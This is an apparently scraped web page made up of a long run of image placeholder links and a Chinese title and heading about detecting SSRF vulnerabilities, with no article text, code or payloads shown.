































网络安全SSRF漏洞 检测

SSRF 检测的一些思考

